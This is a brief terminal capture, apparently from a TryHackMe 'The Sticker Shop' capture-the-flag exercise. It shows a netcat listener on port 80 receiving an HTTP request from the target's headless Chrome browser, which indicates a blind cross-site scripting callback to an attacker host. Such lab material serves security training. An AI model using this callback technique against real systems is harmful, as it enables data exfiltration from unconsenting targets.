 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/The Sticker Shop]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.17.0.245] from (UNKNOWN) [10.10.132.222] 55008
GET / HTTP/1.1
Host: 10.17.0.245
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/
119.0.6045.105 Safari/537.36
Accept: */*
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate